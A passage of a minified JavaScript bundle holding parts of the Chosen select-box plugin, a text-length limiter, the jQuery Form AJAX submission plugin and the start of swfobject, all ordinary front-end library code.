/></li></ul><div class="chzn-drop" style="left:-9000px;"><ul class="chzn-results"></ul></div>':'<a href="javascript:void(0)" class="chzn-single chzn-default" tabindex="-1"><span>'+this.default_text+'</span><div><b></b></div></a><div class="chzn-drop" style="left:-9000px;"><div class="chzn-search"><input type="text" autocomplete="off" /></div><ul class="chzn-results"></ul></div>'),this.form_field_jq.hide().after(d),this.container=a("#"+this.container_id),this.dropdown=this.container.find("div.chzn-drop").first(),f=this.container.height(),g=this.f_width-c(this.dropdown),this.dropdown.css({width:g+"px",top:f+"px"}),this.search_field=this.container.find("input").first(),this.search_results=this.container.find("ul.chzn-results").first(),this.search_field_scale(),this.search_no_results=this.container.find("li.no-results").first(),this.is_multiple?(this.search_choices=this.container.find("ul.chzn-choices").first(),this.search_container=this.container.find("li.search-field").first()):(this.search_container=this.container.find("div.chzn-search").first(),this.selected_item=this.container.find(".chzn-single").first(),h=g-c(this.search_container)-c(this.search_field),this.search_field.css({width:h+"px"})),this.results_build(),this.set_tab_index(),this.form_field_jq.trigger("liszt:ready",{chosen:this})},e.prototype.register_observers=function(){var a=this;return this.container.mousedown(function(b){return a.container_mousedown(b)}),this.container.mouseup(function(b){return a.container_mouseup(b)}),this.container.mouseenter(function(b){return a.mouse_enter(b)}),this.container.mouseleave(function(b){return a.mouse_leave(b)}),this.search_results.mouseup(function(b){return a.search_results_mouseup(b)}),this.search_results.mouseover(function(b){return a.search_results_mouseover(b)}),this.search_results.mouseout(function(b){return a.search_results_mouseout(b)}),this.form_field_jq.bind("liszt:updated",function(b){return a.results_update_field(b)}),this.form_field_jq.bind("liszt:activate",function(b){return a.activate_field(b)}),this.form_field_jq.bind("liszt:open",function(b){return a.container_mousedown(b)}),this.search_field.blur(function(b){return a.input_blur(b)}),this.search_field.keyup(function(b){return a.keyup_checker(b)}),this.search_field.keydown(function(b){return a.keydown_checker(b)}),this.search_field.focus(function(b){return a.input_focus(b)}),this.is_multiple?this.search_choices.click(function(b){return a.choices_click(b)}):this.container.click(function(a){return a.preventDefault()})},e.prototype.search_field_disabled=function(){return this.is_disabled=this.form_field_jq[0].disabled,this.is_disabled?(this.container.addClass("chzn-disabled"),this.search_field[0].disabled=!0,this.is_multiple||this.selected_item.unbind("focus",this.activate_action),this.close_field()):(this.container.removeClass("chzn-disabled"),this.search_field[0].disabled=!1,this.is_multiple?void 0:this.selected_item.bind("focus",this.activate_action))},e.prototype.container_mousedown=function(b){var c;return this.is_disabled?void 0:(c=null!=b?a(b.target).hasClass("search-choice-close"):!1,b&&"mousedown"===b.type&&!this.results_showing&&b.preventDefault(),this.pending_destroy_click||c?this.pending_destroy_click=!1:(this.active_field?this.is_multiple||!b||a(b.target)[0]!==this.selected_item[0]&&!a(b.target).parents("a.chzn-single").length||(b.preventDefault(),this.results_toggle()):(this.is_multiple&&this.search_field.val(""),a(document).click(this.click_test_action),this.results_show()),this.activate_field()))},e.prototype.container_mouseup=function(a){return"ABBR"!==a.target.nodeName||this.is_disabled?void 0:this.results_reset(a)},e.prototype.blur_test=function(){return!this.active_field&&this.container.hasClass("chzn-container-active")?this.close_field():void 0},e.prototype.close_field=function(){return a(document).unbind("click",this.click_test_action),this.active_field=!1,this.results_hide(),this.container.removeClass("chzn-container-active"),this.winnow_results_clear(),this.clear_backstroke(),this.show_search_field_default(),this.search_field_scale()},e.prototype.activate_field=function(){return this.container.addClass("chzn-container-active"),this.active_field=!0,this.search_field.val(this.search_field.val()),this.search_field.focus()},e.prototype.test_active_click=function(b){return a(b.target).parents("#"+this.container_id).length?this.active_field=!0:this.close_field()},e.prototype.results_build=function(){var a,b,c,e,f;for(this.parsing=!0,this.results_data=d.SelectParser.select_to_array(this.form_field),this.is_multiple&&this.choices>0?(this.search_choices.find("li.search-choice").remove(),this.choices=0):this.is_multiple||(this.selected_item.addClass("chzn-default").find("span").text(this.default_text),this.disable_search||this.form_field.options.length<=this.disable_search_threshold?this.container.addClass("chzn-container-single-nosearch"):this.container.removeClass("chzn-container-single-nosearch")),a="",f=this.results_data,c=0,e=f.length;e>c;c++)b=f[c],b.group?a+=this.result_add_group(b):b.empty||(a+=this.result_add_option(b),b.selected&&this.is_multiple?this.choice_build(b):b.selected&&!this.is_multiple&&(this.selected_item.removeClass("chzn-default").find("span").text(b.text),this.allow_single_deselect&&this.single_deselect_control_build()));return this.search_field_disabled(),this.show_search_field_default(),this.search_field_scale(),this.search_results.html(a),this.parsing=!1},e.prototype.result_add_group=function(b){return b.disabled?"":(b.dom_id=this.container_id+"_g_"+b.array_index,'<li id="'+b.dom_id+'" class="group-result">'+a("<div />").text(b.label).html()+"</li>")},e.prototype.result_do_highlight=function(a){var b,c,d,e,f;if(a.length){if(this.result_clear_highlight(),this.result_highlight=a,this.result_highlight.addClass("highlighted"),d=parseInt(this.search_results.css("maxHeight"),10),f=this.search_results.scrollTop(),e=d+f,c=this.result_highlight.position().top+this.search_results.scrollTop(),b=c+this.result_highlight.outerHeight(),b>=e)return this.search_results.scrollTop(b-d>0?b-d:0);if(f>c)return this.search_results.scrollTop(c)}},e.prototype.result_clear_highlight=function(){return this.result_highlight&&this.result_highlight.removeClass("highlighted"),this.result_highlight=null},e.prototype.results_show=function(){var a;if(this.is_multiple){if(this.max_selected_options<=this.choices)return this.form_field_jq.trigger("liszt:maxselected",{chosen:this}),!1}else this.selected_item.addClass("chzn-single-with-drop"),this.result_single_selected&&this.result_do_highlight(this.result_single_selected);return a=this.is_multiple?this.container.height():this.container.height()-1,this.form_field_jq.trigger("liszt:showing_dropdown",{chosen:this}),this.dropdown.css({top:a+"px",left:0}),this.results_showing=!0,this.search_field.focus(),this.search_field.val(this.search_field.val()),this.winnow_results()},e.prototype.results_hide=function(){return this.is_multiple||this.selected_item.removeClass("chzn-single-with-drop"),this.result_clear_highlight(),this.form_field_jq.trigger("liszt:hiding_dropdown",{chosen:this}),this.dropdown.css({left:"-9000px"}),this.results_showing=!1},e.prototype.set_tab_index=function(){var a;return this.form_field_jq.attr("tabindex")?(a=this.form_field_jq.attr("tabindex"),this.form_field_jq.attr("tabindex",-1),this.search_field.attr("tabindex",a)):void 0},e.prototype.show_search_field_default=function(){return this.is_multiple&&this.choices<1&&!this.active_field?(this.search_field.val(this.default_text),this.search_field.addClass("default")):(this.search_field.val(""),this.search_field.removeClass("default"))},e.prototype.search_results_mouseup=function(b){var c;return c=a(b.target).hasClass("active-result")?a(b.target):a(b.target).parents(".active-result").first(),c.length?(this.result_highlight=c,this.result_select(b),this.search_field.focus()):void 0},e.prototype.search_results_mouseover=function(b){var c;return c=a(b.target).hasClass("active-result")?a(b.target):a(b.target).parents(".active-result").first(),c?this.result_do_highlight(c):void 0},e.prototype.search_results_mouseout=function(b){return a(b.target).hasClass("active-result")?this.result_clear_highlight():void 0},e.prototype.choices_click=function(b){return b.preventDefault(),!this.active_field||a(b.target).hasClass("search-choice")||this.results_showing?void 0:this.results_show()},e.prototype.choice_build=function(b){var c,d,e,f=this;return this.is_multiple&&this.max_selected_options<=this.choices?(this.form_field_jq.trigger("liszt:maxselected",{chosen:this}),!1):(c=this.container_id+"_c_"+b.array_index,this.choices+=1,d=b.disabled?'<li class="search-choice search-choice-disabled" id="'+c+'"><span>'+b.html+"</span></li>":'<li class="search-choice" id="'+c+'"><span>'+b.html+'</span><a href="javascript:void(0)" class="search-choice-close" rel="'+b.array_index+'"></a></li>',this.search_container.before(d),e=a("#"+c).find("a").first(),e.click(function(a){return f.choice_destroy_link_click(a)}))},e.prototype.choice_destroy_link_click=function(b){return b.preventDefault(),this.is_disabled?b.stopPropagation:(this.pending_destroy_click=!0,this.choice_destroy(a(b.target)))},e.prototype.choice_destroy=function(a){return this.result_deselect(a.attr("rel"))?(this.choices-=1,this.show_search_field_default(),this.is_multiple&&this.choices>0&&this.search_field.val().length<1&&this.results_hide(),a.parents("li").first().remove(),this.search_field_scale()):void 0},e.prototype.results_reset=function(){return this.form_field.options[0].selected=!0,this.selected_item.find("span").text(this.default_text),this.is_multiple||this.selected_item.addClass("chzn-default"),this.show_search_field_default(),this.results_reset_cleanup(),this.form_field_jq.trigger("change"),this.active_field?this.results_hide():void 0},e.prototype.results_reset_cleanup=function(){return this.current_value=this.form_field_jq.val(),this.selected_item.find("abbr").remove()},e.prototype.result_select=function(a){var b,c,d,e;return this.result_highlight?(b=this.result_highlight,c=b.attr("id"),this.result_clear_highlight(),this.is_multiple?this.result_deactivate(b):(this.search_results.find(".result-selected").removeClass("result-selected"),this.result_single_selected=b,this.selected_item.removeClass("chzn-default")),b.addClass("result-selected"),e=c.substr(c.lastIndexOf("_")+1),d=this.results_data[e],d.selected=!0,this.form_field.options[d.options_index].selected=!0,this.is_multiple?this.choice_build(d):(this.selected_item.find("span").first().text(d.text),this.allow_single_deselect&&this.single_deselect_control_build()),(a.metaKey||a.ctrlKey)&&this.is_multiple||this.results_hide(),this.search_field.val(""),(this.is_multiple||this.form_field_jq.val()!==this.current_value)&&this.form_field_jq.trigger("change",{selected:this.form_field.options[d.options_index].value}),this.current_value=this.form_field_jq.val(),this.search_field_scale()):void 0},e.prototype.result_activate=function(a){return a.addClass("active-result")},e.prototype.result_deactivate=function(a){return a.removeClass("active-result")},e.prototype.result_deselect=function(b){var c,d;return d=this.results_data[b],this.form_field.options[d.options_index].disabled?!1:(d.selected=!1,this.form_field.options[d.options_index].selected=!1,c=a("#"+this.container_id+"_o_"+b),c.removeClass("result-selected").addClass("active-result").show(),this.result_clear_highlight(),this.winnow_results(),this.form_field_jq.trigger("change",{deselected:this.form_field.options[d.options_index].value}),this.search_field_scale(),!0)},e.prototype.single_deselect_control_build=function(){return this.allow_single_deselect&&this.selected_item.find("abbr").length<1?this.selected_item.find("span").first().after('<abbr class="search-choice-close"></abbr>'):void 0},e.prototype.winnow_results=function(){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s;for(this.no_results_clear(),j=0,k=this.search_field.val()===this.default_text?"":a("<div/>").text(a.trim(this.search_field.val())).html(),g=this.search_contains?"":"^",f=new RegExp(g+k.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&"),"i"),n=new RegExp(k.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&"),"i"),s=this.results_data,o=0,q=s.length;q>o;o++)if(c=s[o],!c.disabled&&!c.empty)if(c.group)a("#"+c.dom_id).css("display","none");else if(!this.is_multiple||!c.selected){if(b=!1,i=c.dom_id,h=a("#"+i),f.test(c.html))b=!0,j+=1;else if(this.enable_split_word_search&&(c.html.indexOf(" ")>=0||0===c.html.indexOf("["))&&(e=c.html.replace(/\[|\]/g,"").split(" "),e.length))for(p=0,r=e.length;r>p;p++)d=e[p],f.test(d)&&(b=!0,j+=1);b?(k.length?(l=c.html.search(n),m=c.html.substr(0,l+k.length)+"</em>"+c.html.substr(l+k.length),m=m.substr(0,l)+"<em>"+m.substr(l)):m=c.html,h.html(m),this.result_activate(h),null!=c.group_array_index&&a("#"+this.results_data[c.group_array_index].dom_id).css("display","list-item")):(this.result_highlight&&i===this.result_highlight.attr("id")&&this.result_clear_highlight(),this.result_deactivate(h))}return 1>j&&k.length?this.no_results(k):this.winnow_results_set_highlight()},e.prototype.winnow_results_clear=function(){var b,c,d,e,f;for(this.search_field.val(""),c=this.search_results.find("li"),f=[],d=0,e=c.length;e>d;d++)b=c[d],b=a(b),f.push(b.hasClass("group-result")?b.css("display","auto"):this.is_multiple&&b.hasClass("result-selected")?void 0:this.result_activate(b));return f},e.prototype.winnow_results_set_highlight=function(){var a,b;return this.result_highlight||(b=this.is_multiple?[]:this.search_results.find(".result-selected.active-result"),a=b.length?b.first():this.search_results.find(".active-result").first(),null==a)?void 0:this.result_do_highlight(a)},e.prototype.no_results=function(b){var c;return c=a('<li class="no-results">'+this.results_none_found+' "<span></span>"</li>'),c.find("span").first().html(b),this.search_results.append(c)},e.prototype.no_results_clear=function(){return this.search_results.find(".no-results").remove()},e.prototype.keydown_arrow=function(){var b,c;return this.result_highlight?this.results_showing&&(c=this.result_highlight.nextAll("li.active-result").first(),c&&this.result_do_highlight(c)):(b=this.search_results.find("li.active-result").first(),b&&this.result_do_highlight(a(b))),this.results_showing?void 0:this.results_show()},e.prototype.keyup_arrow=function(){var a;return this.results_showing||this.is_multiple?this.result_highlight?(a=this.result_highlight.prevAll("li.active-result"),a.length?this.result_do_highlight(a.first()):(this.choices>0&&this.results_hide(),this.result_clear_highlight())):void 0:this.results_show()},e.prototype.keydown_backstroke=function(){var a;return this.pending_backstroke?(this.choice_destroy(this.pending_backstroke.find("a").first()),this.clear_backstroke()):(a=this.search_container.siblings("li.search-choice").last(),a.length&&!a.hasClass("search-choice-disabled")?(this.pending_backstroke=a,this.single_backstroke_delete?this.keydown_backstroke():this.pending_backstroke.addClass("search-choice-focus")):void 0)},e.prototype.clear_backstroke=function(){return this.pending_backstroke&&this.pending_backstroke.removeClass("search-choice-focus"),this.pending_backstroke=null},e.prototype.keydown_checker=function(a){var b,c;switch(b=null!=(c=a.which)?c:a.keyCode,this.search_field_scale(),8!==b&&this.pending_backstroke&&this.clear_backstroke(),b){case 8:this.backstroke_length=this.search_field.val().length;break;case 9:this.results_showing&&!this.is_multiple&&this.result_select(a),this.mouse_on_container=!1;break;case 13:a.preventDefault();break;case 38:a.preventDefault(),this.keyup_arrow();break;case 40:this.keydown_arrow()}},e.prototype.search_field_scale=function(){var b,c,d,e,f,g,h,i,j;if(this.is_multiple){for(d=0,h=0,f="position:absolute; left: -1000px; top: -1000px; display:none;",g=["font-size","font-style","font-weight","font-family","line-height","text-transform","letter-spacing"],i=0,j=g.length;j>i;i++)e=g[i],f+=e+":"+this.search_field.css(e)+";";return c=a("<div />",{style:f}),c.text(this.search_field.val()),a("body").append(c),h=c.width()+25,c.remove(),h>this.f_width-10&&(h=this.f_width-10),this.search_field.css({width:h+"px"}),b=this.container.height(),this.dropdown.css({top:b+"px"})}},e.prototype.generate_random_id=function(){var b;for(b="sel"+this.generate_random_char()+this.generate_random_char()+this.generate_random_char();a("#"+b).length>0;)b+=this.generate_random_char();return b},e}(AbstractChosen),d.Chosen=b,c=function(a){var b;return b=a.outerWidth()-a.width()},d.get_side_border_padding=c}.call(this),function(a){a.fn.clearTextLimit=function(){return this.each(function(){this.onkeydown=this.onkeyup=null})},a.fn.textLimit=function(a,b){if("function"!=typeof b)var b=function(){};return this.each(function(){this.limit=a,this.callback=b,this.onkeydown=this.onkeyup=function(){return this.value=this.value.substr(0,this.limit),this.reached=this.limit-this.value.length,this.reached=0==this.reached?!0:!1,this.callback(this.value.length,this.limit,this.reached)}})}}(jQuery),function(a){function b(b){var c=b.data;b.isDefaultPrevented()||(b.preventDefault(),a(this).ajaxSubmit(c))}function c(b){var c=b.target,d=a(c);if(!d.is("[type=submit],[type=image]")){var e=d.closest("[type=submit]");if(0===e.length)return;c=e[0]}var f=this;if(f.clk=c,"image"==c.type)if(void 0!==b.offsetX)f.clk_x=b.offsetX,f.clk_y=b.offsetY;else if("function"==typeof a.fn.offset){var g=d.offset();f.clk_x=b.pageX-g.left,f.clk_y=b.pageY-g.top}else f.clk_x=b.pageX-c.offsetLeft,f.clk_y=b.pageY-c.offsetTop;setTimeout(function(){f.clk=f.clk_x=f.clk_y=null},100)}function d(){if(a.fn.ajaxSubmit.debug){var b="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(b):window.opera&&window.opera.postError&&window.opera.postError(b)}}var e={};e.fileapi=void 0!==a("<input type='file'/>").get(0).files,e.formdata=void 0!==window.FormData,a.fn.ajaxSubmit=function(b){function c(b){var c,d,e=a.param(b).split("&"),f=e.length,g={};for(c=0;f>c;c++)e[c]=e[c].replace(/\+/g," "),d=e[c].split("="),g[decodeURIComponent(d[0])]=decodeURIComponent(d[1]);return g}function f(d){for(var e=new FormData,f=0;f<d.length;f++)e.append(d[f].name,d[f].value);if(b.extraData){var g=c(b.extraData);for(var i in g)g.hasOwnProperty(i)&&e.append(i,g[i])}b.data=null;var j=a.extend(!0,{},a.ajaxSettings,b,{contentType:!1,processData:!1,cache:!1,type:h||"POST"});b.uploadProgress&&(j.xhr=function(){var a=jQuery.ajaxSettings.xhr();return a.upload&&(a.upload.onprogress=function(a){var c=0,d=a.loaded||a.position,e=a.total;a.lengthComputable&&(c=Math.ceil(d/e*100)),b.uploadProgress(a,d,e,c)}),a}),j.data=null;var k=j.beforeSend;return j.beforeSend=function(a,b){b.data=e,k&&k.call(this,a,b)},a.ajax(j)}function g(c){function e(a){var b=a.contentWindow?a.contentWindow.document:a.contentDocument?a.contentDocument:a.document;return b}function f(){function b(){try{var a=e(q).readyState;d("state = "+a),a&&"uninitialized"==a.toLowerCase()&&setTimeout(b,50)}catch(c){d("Server abort: ",c," (",c.name,")"),g(A),v&&clearTimeout(v),v=void 0}}var c=k.attr("target"),f=k.attr("action");w.setAttribute("target",n),h||w.setAttribute("method","POST"),f!=l.url&&w.setAttribute("action",l.url),l.skipEncodingOverride||h&&!/post/i.test(h)||k.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),l.timeout&&(v=setTimeout(function(){u=!0,g(z)},l.timeout));var i=[];try{if(l.extraData)for(var j in l.extraData)l.extraData.hasOwnProperty(j)&&i.push(a.isPlainObject(l.extraData[j])&&l.extraData[j].hasOwnProperty("name")&&l.extraData[j].hasOwnProperty("value")?a('<input type="hidden" name="'+l.extraData[j].name+'">').val(l.extraData[j].value).appendTo(w)[0]:a('<input type="hidden" name="'+j+'">').val(l.extraData[j]).appendTo(w)[0]);l.iframeTarget||(p.appendTo("body"),q.attachEvent?q.attachEvent("onload",g):q.addEventListener("load",g,!1)),setTimeout(b,15),w.submit()}finally{w.setAttribute("action",f),c?w.setAttribute("target",c):k.removeAttr("target"),a(i).remove()}}function g(b){if(!r.aborted&&!F){try{E=e(q)}catch(c){d("cannot access response document: ",c),b=A}if(b===z&&r)return r.abort("timeout"),void y.reject(r,"timeout");if(b==A&&r)return r.abort("server abort"),void y.reject(r,"error","server abort");if(E&&E.location.href!=l.iframeSrc||u){q.detachEvent?q.detachEvent("onload",g):q.removeEventListener("load",g,!1);var f,h="success";try{if(u)throw"timeout";var i="xml"==l.dataType||E.XMLDocument||a.isXMLDoc(E);if(d("isXml="+i),!i&&window.opera&&(null===E.body||!E.body.innerHTML)&&--G)return d("requeing onLoad callback, DOM not available"),void setTimeout(g,250);var j=E.body?E.body:E.documentElement;r.responseText=j?j.innerHTML:null,r.responseXML=E.XMLDocument?E.XMLDocument:E,i&&(l.dataType="xml"),r.getResponseHeader=function(a){var b={"content-type":l.dataType};return b[a]},j&&(r.status=Number(j.getAttribute("status"))||r.status,r.statusText=j.getAttribute("statusText")||r.statusText);var k=(l.dataType||"").toLowerCase(),n=/(json|script|text)/.test(k);if(n||l.textarea){var o=E.getElementsByTagName("textarea")[0];if(o)r.responseText=o.value,r.status=Number(o.getAttribute("status"))||r.status,r.statusText=o.getAttribute("statusText")||r.statusText;else if(n){var s=E.getElementsByTagName("pre")[0],t=E.getElementsByTagName("body")[0];s?r.responseText=s.textContent?s.textContent:s.innerText:t&&(r.responseText=t.textContent?t.textContent:t.innerText)}}else"xml"==k&&!r.responseXML&&r.responseText&&(r.responseXML=H(r.responseText));try{D=J(r,k,l)}catch(b){h="parsererror",r.error=f=b||h}}catch(b){d("error caught: ",b),h="error",r.error=f=b||h}r.aborted&&(d("upload aborted"),h=null),r.status&&(h=r.status>=200&&r.status<300||304===r.status?"success":"error"),"success"===h?(l.success&&l.success.call(l.context,D,"success",r),y.resolve(r.responseText,"success",r),m&&a.event.trigger("ajaxSuccess",[r,l])):h&&(void 0===f&&(f=r.statusText),l.error&&l.error.call(l.context,r,h,f),y.reject(r,"error",f),m&&a.event.trigger("ajaxError",[r,l,f])),m&&a.event.trigger("ajaxComplete",[r,l]),m&&!--a.active&&a.event.trigger("ajaxStop"),l.complete&&l.complete.call(l.context,r,h),F=!0,l.timeout&&clearTimeout(v),setTimeout(function(){l.iframeTarget||p.remove(),r.responseXML=null},100)}}}var i,j,l,m,n,p,q,r,s,t,u,v,w=k[0],x=!!a.fn.prop,y=a.Deferred();if(a("[name=submit],[id=submit]",w).length)return alert('Error: Form elements must not have name or id of "submit".'),y.reject(),y;if(c)for(j=0;j<o.length;j++)i=a(o[j]),x?i.prop("disabled",!1):i.removeAttr("disabled");if(l=a.extend(!0,{},a.ajaxSettings,b),l.context=l.context||l,n="jqFormIO"+(new Date).getTime(),l.iframeTarget?(p=a(l.iframeTarget),t=p.attr("name"),t?n=t:p.attr("name",n)):(p=a('<iframe name="'+n+'" src="'+l.iframeSrc+'" />'),p.css({position:"absolute",top:"-1000px",left:"-1000px"})),q=p[0],r={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(b){var c="timeout"===b?"timeout":"aborted";d("aborting upload... "+c),this.aborted=1;try{q.contentWindow.document.execCommand&&q.contentWindow.document.execCommand("Stop")}catch(e){}p.attr("src",l.iframeSrc),r.error=c,l.error&&l.error.call(l.context,r,c,b),m&&a.event.trigger("ajaxError",[r,l,c]),l.complete&&l.complete.call(l.context,r,c)}},m=l.global,m&&0===a.active++&&a.event.trigger("ajaxStart"),m&&a.event.trigger("ajaxSend",[r,l]),l.beforeSend&&l.beforeSend.call(l.context,r,l)===!1)return l.global&&a.active--,y.reject(),y;if(r.aborted)return y.reject(),y;s=w.clk,s&&(t=s.name,t&&!s.disabled&&(l.extraData=l.extraData||{},l.extraData[t]=s.value,"image"==s.type&&(l.extraData[t+".x"]=w.clk_x,l.extraData[t+".y"]=w.clk_y)));var z=1,A=2,B=a("meta[name=csrf-token]").attr("content"),C=a("meta[name=csrf-param]").attr("content");C&&B&&(l.extraData=l.extraData||{},l.extraData[C]=B),l.forceSync?f():setTimeout(f,10);var D,E,F,G=50,H=a.parseXML||function(a,b){return window.ActiveXObject?(b=new ActiveXObject("Microsoft.XMLDOM"),b.async="false",b.loadXML(a)):b=(new DOMParser).parseFromString(a,"text/xml"),b&&b.documentElement&&"parsererror"!=b.documentElement.nodeName?b:null},I=a.parseJSON||function(a){return window.eval("("+a+")")},J=function(b,c,d){var e=b.getResponseHeader("content-type")||"",f="xml"===c||!c&&e.indexOf("xml")>=0,g=f?b.responseXML:b.responseText;return f&&"parsererror"===g.documentElement.nodeName&&a.error&&a.error("parsererror"),d&&d.dataFilter&&(g=d.dataFilter(g,c)),"string"==typeof g&&("json"===c||!c&&e.indexOf("json")>=0?g=I(g):("script"===c||!c&&e.indexOf("javascript")>=0)&&a.globalEval(g)),g};return y}if(!this.length)return d("ajaxSubmit: skipping submit process - no element selected"),this;var h,i,j,k=this;"function"==typeof b&&(b={success:b}),h=this.attr("method"),i=this.attr("action"),j="string"==typeof i?a.trim(i):"",j=j||window.location.href||"",j&&(j=(j.match(/^([^#]+)/)||[])[1]),b=a.extend(!0,{url:j,success:a.ajaxSettings.success,type:h||"GET",iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},b);var l={};if(this.trigger("form-pre-serialize",[this,b,l]),l.veto)return d("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(b.beforeSerialize&&b.beforeSerialize(this,b)===!1)return d("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var m=b.traditional;void 0===m&&(m=a.ajaxSettings.traditional);var n,o=[],p=this.formToArray(b.semantic,o);if(b.data&&(b.extraData=b.data,n=a.param(b.data,m)),b.beforeSubmit&&b.beforeSubmit(p,this,b)===!1)return d("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[p,this,b,l]),l.veto)return d("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var q=a.param(p,m);n&&(q=q?q+"&"+n:n),"GET"==b.type.toUpperCase()?(b.url+=(b.url.indexOf("?")>=0?"&":"?")+q,b.data=null):b.data=q;var r=[];if(b.resetForm&&r.push(function(){k.resetForm()}),b.clearForm&&r.push(function(){k.clearForm(b.includeHidden)}),!b.dataType&&b.target){var s=b.success||function(){};r.push(function(c){var d=b.replaceTarget?"replaceWith":"html";a(b.target)[d](c).each(s,arguments)})}else b.success&&r.push(b.success);b.success=function(a,c,d){for(var e=b.context||this,f=0,g=r.length;g>f;f++)r[f].apply(e,[a,c,d||k,k])};var t=a('input[type=file]:enabled[value!=""]',this),u=t.length>0,v="multipart/form-data",w=k.attr("enctype")==v||k.attr("encoding")==v,x=e.fileapi&&e.formdata;d("fileAPI :"+x);var y,z=(u||w)&&!x;b.iframe!==!1&&(b.iframe||z)?b.closeKeepAlive?a.get(b.closeKeepAlive,function(){y=g(p)}):y=g(p):y=(u||w)&&x?f(p):a.ajax(b),k.removeData("jqxhr").data("jqxhr",y);for(var A=0;A<o.length;A++)o[A]=null;return this.trigger("form-submit-notify",[this,b]),this},a.fn.ajaxForm=function(e){if(e=e||{},e.delegation=e.delegation&&a.isFunction(a.fn.on),!e.delegation&&0===this.length){var f={s:this.selector,c:this.context};return!a.isReady&&f.s?(d("DOM not ready, queuing ajaxForm"),a(function(){a(f.s,f.c).ajaxForm(e)}),this):(d("terminating; zero elements found by selector"+(a.isReady?"":" (DOM not ready)")),this)}return e.delegation?(a(document).off("submit.form-plugin",this.selector,b).off("click.form-plugin",this.selector,c).on("submit.form-plugin",this.selector,e,b).on("click.form-plugin",this.selector,e,c),this):this.ajaxFormUnbind().bind("submit.form-plugin",e,b).bind("click.form-plugin",e,c)},a.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},a.fn.formToArray=function(b,c){var d=[];if(0===this.length)return d;var f=this[0],g=b?f.getElementsByTagName("*"):f.elements;if(!g)return d;var h,i,j,k,l,m,n;for(h=0,m=g.length;m>h;h++)if(l=g[h],j=l.name)if(b&&f.clk&&"image"==l.type)l.disabled||f.clk!=l||(d.push({name:j,value:a(l).val(),type:l.type}),d.push({name:j+".x",value:f.clk_x},{name:j+".y",value:f.clk_y}));else if(k=a.fieldValue(l,!0),k&&k.constructor==Array)for(c&&c.push(l),i=0,n=k.length;n>i;i++)d.push({name:j,value:k[i]});else if(e.fileapi&&"file"==l.type&&!l.disabled){c&&c.push(l);var o=l.files;if(o.length)for(i=0;i<o.length;i++)d.push({name:j,value:o[i],type:l.type});else d.push({name:j,value:"",type:l.type})}else null!==k&&"undefined"!=typeof k&&(c&&c.push(l),d.push({name:j,value:k,type:l.type,required:l.required}));if(!b&&f.clk){var p=a(f.clk),q=p[0];j=q.name,j&&!q.disabled&&"image"==q.type&&(d.push({name:j,value:p.val()}),d.push({name:j+".x",value:f.clk_x},{name:j+".y",value:f.clk_y}))}return d},a.fn.formSerialize=function(b){return a.param(this.formToArray(b))},a.fn.fieldSerialize=function(b){var c=[];return this.each(function(){var d=this.name;if(d){var e=a.fieldValue(this,b);if(e&&e.constructor==Array)for(var f=0,g=e.length;g>f;f++)c.push({name:d,value:e[f]});else null!==e&&"undefined"!=typeof e&&c.push({name:this.name,value:e})}}),a.param(c)},a.fn.fieldValue=function(b){for(var c=[],d=0,e=this.length;e>d;d++){var f=this[d],g=a.fieldValue(f,b);null===g||"undefined"==typeof g||g.constructor==Array&&!g.length||(g.constructor==Array?a.merge(c,g):c.push(g))}return c},a.fieldValue=function(b,c){var d=b.name,e=b.type,f=b.tagName.toLowerCase();if(void 0===c&&(c=!0),c&&(!d||b.disabled||"reset"==e||"button"==e||("checkbox"==e||"radio"==e)&&!b.checked||("submit"==e||"image"==e)&&b.form&&b.form.clk!=b||"select"==f&&-1==b.selectedIndex))return null;if("select"==f){var g=b.selectedIndex;if(0>g)return null;for(var h=[],i=b.options,j="select-one"==e,k=j?g+1:i.length,l=j?g:0;k>l;l++){var m=i[l];if(m.selected){var n=m.value;if(n||(n=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),j)return n;h.push(n)}}return h}return a(b).val()},a.fn.clearForm=function(b){return this.each(function(){a("input,select,textarea",this).clearFields(b)})},a.fn.clearFields=a.fn.clearInputs=function(b){var c=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;
return this.each(function(){var d=this.type,e=this.tagName.toLowerCase();c.test(d)||"textarea"==e?this.value="":"checkbox"==d||"radio"==d?this.checked=!1:"select"==e?this.selectedIndex=-1:"file"==d?/MSIE/.test(navigator.userAgent)?a(this).replaceWith(a(this).clone()):a(this).val(""):b&&(b===!0&&/hidden/.test(d)||"string"==typeof b&&a(this).is(b))&&(this.value="")})},a.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},a.fn.enable=function(a){return void 0===a&&(a=!0),this.each(function(){this.disabled=!a})},a.fn.selected=function(b){return void 0===b&&(b=!0),this.each(function(){var c=this.type;if("checkbox"==c||"radio"==c)this.checked=b;else if("option"==this.tagName.toLowerCase()){var d=a(this).parent("select");b&&d[0]&&"select-one"==d[0].type&&d.find("option").selected(!1),this.selected=b}})},a.fn.ajaxSubmit.debug=!1}(jQuery);var swfobject=function(){function a(){if(!T&&document.getElementsByTagName("body")[0]){try{var a,b=r("span");b.style.display="none",a=M.getElementsByTagName("body")[0].appendChild(b),a.parentNode.removeChild(a),a=null,b=null}catch(c){return}T=!0;for(var d=P.length,e=0;d>e;e++)P[e]()}}function b(a){T?a():P[P.length]=a}function c(a){if(typeof L.addEventListener!=E)L.addEventListener("load",a,!1);else if(typeof M.addEventListener!=E)M.addEventListener("load",a,!1);else if(typeof L.attachEvent!=E)t(L,"onload",a);else if("function"==typeof L.onload){var b=L.onload;L.onload=function(){b(),a()}}else L.onload=a}function d(){var 